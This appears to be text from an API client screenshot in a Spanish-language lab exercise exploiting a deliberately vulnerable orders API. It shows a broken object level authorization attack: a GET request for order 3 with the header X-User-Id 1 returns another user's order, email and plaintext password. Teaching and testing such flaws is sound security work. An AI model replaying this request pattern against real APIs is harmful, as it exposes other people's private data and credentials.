 HTTP P1 - Explotacion: pedidos-api-vulnerable > 02 - BOLA: leer pedido de otro usuario
GET {{baseUrl}} /api/pedidos/3
Docs Params Authorization Headers 7 Body Scripts Settings
Headers 6 hidden
Key Value
X-User-Id 1
Key Value
Body Cookies Headers 5 Test Results 200 OK
{} JSON Preview Visualize
1 {
2 "id": 3,
3 "descripcion": "Monitor 24 pulgadas",
4 "monto": 3200.0,
5 "fecha": "2026-10-02",
6 "usuario": {
7 "id": 2,
8 "nombre": "Beto",
9 "email": "beto@itson.mx",
10 "password": "beto12345",
11 "rol": "USER"
12 }
13 }